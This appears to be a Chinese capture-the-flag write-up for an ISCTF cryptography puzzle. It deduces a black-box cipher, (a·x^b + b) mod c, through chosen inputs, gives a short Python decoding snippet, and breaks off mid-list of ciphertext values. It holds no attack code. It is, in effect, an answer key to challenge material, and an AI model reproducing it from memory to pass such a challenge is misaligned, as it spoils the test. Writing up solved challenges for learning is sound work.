



小蓝鲨的密码箱 - 落书

解题思路

























一道黑盒密码,需要我们得到加密算法然后对给出的flag进行解密,那肯定是先从特殊值入手

先在a、b、c处输入三个相同的数字0,发现a、b、c均不能为0,但是可以对0进行加密

经过测试,发现参数只对0进行了限制,对正数还是负数并没有限制,既然如此,还是让a、b、c取特殊值1

会发现得到的flag和密文全是0,并且格式为16进制的形式,很容易联想到这里应该和ASCII码有关。但是我们输入的参数里面并不包含0,想一想常见算法中包含的运算:加、减、乘、除、乘方、模、异或,可以发现这里面肯定是包含模运算或异或运算的。接下来控制变量,逐个测试a、b、c应该是什么。

接下来的测试发现,我们控制加密的字符 “1” 不变,改变a和b时不管怎样,最终的结果都是00,这说明c一定是模数,因为不管什么数mod 1后余数都为0。知道c是模数之后就好办了,我们只需要控制为一个非常大的数,就相当于把c这个变量给删除了(因为除以它取余还是本身)。这里我取c为10000000000000000000000000000000000,并控制c和加密的字符不变,继续控制变量,测试a和b是什么数。

输入a、b为1,c=10000000000000000000000000000000000后发现flag出现了有意义的16进制字符串,且对“1”加密的结果为32,而字符“1”的十六进制为31,可以发现两者就相差1,并且相差的正好是我们输入的参数。

那我们直接对flag -1 然后转换为ascii码呢?就可以直接得到flag

当然到了这里你就已经解出了这道题,而这道题的具体算法,如果你有心研究,是可以推出来的

我们控制a不变为1,b改为2

会发现数变的很大,说明b在指数的位置,那我们控制b为1,a为2

发现数虽然变大了,但是变大的幅度没有b+1更多,说明指数存在b但是不存在a,a应该是一个乘数,此时我们猜测的算法为:

enc ≡ ax^b (mod c)

但是这与我们之前输入a、b为1时需要-1得到flag的情况明显不对,说明a和b应该是需要作为加数的,但是不确定加的是a还是b还是ab(因为a、b都的取1)。再回到我们取a=2,b=1的时候,a增加了很多,再计算一下十六进制,如果是+a的话对不上,再计算+b时的十六进制,此时可以得到十六进制的值是相对应的,于是就能得到最终的加密算法:

enc ≡ (ax^b +b)(mod c)

以上均为预期解情况,包括取a=1,b=1,c为一个很大的数,其实此时你把数据扔给AI,AI都能给你分析出来(甚至你直接把容器地址扔给AI都能直接给你分析出来……)。以下给出非预期解作为参考:

对ISCTF进行加密,会发现密文和Flag构成单射,只需对所有字符进行加密然后与Flag对应即可得到flag

EXP



hex_str = ""

flag = "".join([chr(int(x, 16) - 1) for x in hex_str.split()])

print(flag)

keys = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890+-*/_?{}"

cipertext = "430c4 4630b 496de 4cc43 50340 53bdb 5761a 5b203 5ef9c 62eeb 66ff6 6b2c3 6f758 73dbb 785f2 7d003 81bf4 869cb 8b98e 90b43 95ef0 9b49b a0c4a a6603 ac1cc b1fab ded24 e5c8b ece3e f4243 fb8a0 10315b 10ac7a 112a03 11a9fc 122c6b 12b156 1338c3 13c2b8 